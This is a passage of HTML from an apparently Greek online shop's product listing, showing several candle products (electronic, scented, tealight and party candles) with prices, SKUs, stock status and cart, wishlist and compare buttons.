									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753156" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753156', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html" data-id-product="753156" title="Add to compare" data-product-cover="https://gigamania.gr/116464-small_default/07910-ηλεκτρονικό-κερί-5χ12cm.jpg" data-product-name="07910 ηλεκτρονικό κερί 5Χ12cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html" title="07910 ηλεκτρονικό κερί 5Χ12cm" itemprop="url" >
						    							07910 ηλεκτρονικό κερί 5Χ12cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						07910 ηλεκτρονικό κερί 5Χ12cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/753156-07910-ηλεκτρονικό-κερί-5χ12cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,50 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29944 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753156&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753156" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html" title="08053 Ηλεκτρονικό κερί άσπρο 8εκ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116465-home_default/08053-ηλεκτρονικό-κερί-άσπρο-8εκ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html" rel="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753157&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753157" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753157" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753157', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html" data-id-product="753157" title="Add to compare" data-product-cover="https://gigamania.gr/116465-small_default/08053-ηλεκτρονικό-κερί-άσπρο-8εκ.jpg" data-product-name="08053 Ηλεκτρονικό κερί άσπρο 8εκ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html" title="08053 Ηλεκτρονικό κερί άσπρο 8εκ" itemprop="url" >
						    							08053 Ηλεκτρονικό κερί άσπρο 8εκ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						08053 Ηλεκτρονικό κερί άσπρο 8εκ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/753157-08053-ηλεκτρονικό-κερί-άσπρο-8εκ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29945 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753157&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753157" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html" title="08054 Ηλεκτρονικό κερί κίτρινο 8εκ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116468-home_default/08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html" rel="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753160&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753160" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753160" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753160', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html" data-id-product="753160" title="Add to compare" data-product-cover="https://gigamania.gr/116468-small_default/08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.jpg" data-product-name="08054 Ηλεκτρονικό κερί κίτρινο 8εκ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html" title="08054 Ηλεκτρονικό κερί κίτρινο 8εκ" itemprop="url" >
						    							08054 Ηλεκτρονικό κερί κίτρινο 8εκ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						08054 Ηλεκτρονικό κερί κίτρινο 8εκ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/753160-08054-ηλεκτρονικό-κερί-κίτρινο-8εκ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29949 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753160&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753160" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html" title="6004 Κεράκια Διακοσμητικά Πράσινο Μήλο 2 τεμαχίων" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116495-home_default/6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753100&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753100" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753100" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753100', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html" data-id-product="753100" title="Add to compare" data-product-cover="https://gigamania.gr/116495-small_default/6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.jpg" data-product-name="6004 Κεράκια Διακοσμητικά Πράσινο Μήλο 2 τεμαχίων"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html" title="6004 Κεράκια Διακοσμητικά Πράσινο Μήλο 2 τεμαχίων" itemprop="url" >
						    							6004 Κεράκια Διακοσμητικά Πράσινο Μήλο 2 τεμαχίων
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						6004 Κεράκια Διακοσμητικά Πράσινο Μήλο 2 τεμαχίων
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753100-6004-κεράκια-διακοσμητικά-πράσινο-μήλο-2-τεμαχίων.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										1,50 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29993 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753100&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753100" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html" title="05638 ΚΕΡΙ ΜΕ ΑΡΩΜΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116499-home_default/05638-κερι-με-αρωμα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753104&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753104" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753104" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753104', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html" data-id-product="753104" title="Add to compare" data-product-cover="https://gigamania.gr/116499-small_default/05638-κερι-με-αρωμα.jpg" data-product-name="05638 ΚΕΡΙ ΜΕ ΑΡΩΜΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html" title="05638 ΚΕΡΙ ΜΕ ΑΡΩΜΑ" itemprop="url" >
						    							05638 ΚΕΡΙ ΜΕ ΑΡΩΜΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						05638 ΚΕΡΙ ΜΕ ΑΡΩΜΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753104-05638-κερι-με-αρωμα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-29997 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753104&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753104" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html" title="04586 Κερι-ρεσω σετ 10 τεμαχιων" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116502-home_default/04586-κερι-ρεσω-σετ-10-τεμαχιων.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html" rel="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753107&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753107" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753107" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753107', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html" data-id-product="753107" title="Add to compare" data-product-cover="https://gigamania.gr/116502-small_default/04586-κερι-ρεσω-σετ-10-τεμαχιων.jpg" data-product-name="04586 Κερι-ρεσω σετ 10 τεμαχιων"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html" title="04586 Κερι-ρεσω σετ 10 τεμαχιων" itemprop="url" >
						    							04586 Κερι-ρεσω σετ 10 τεμαχιων
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						04586 Κερι-ρεσω σετ 10 τεμαχιων
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/753107-04586-κερι-ρεσω-σετ-10-τεμαχιων.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-30000 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753107&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753107" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html" title="07939 κεριά για παρτι" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116506-home_default/07939-κεριά-για-παρτι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753164&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753164" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753164" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753164', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html" data-id-product="753164" title="Add to compare" data-product-cover="https://gigamania.gr/116506-small_default/07939-κεριά-για-παρτι.jpg" data-product-name="07939 κεριά για παρτι"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html" title="07939 κεριά για παρτι" itemprop="url" >
						    							07939 κεριά για παρτι
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						07939 κεριά για παρτι
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/753164-07939-κεριά-για-παρτι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-30004 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753164&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753164" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
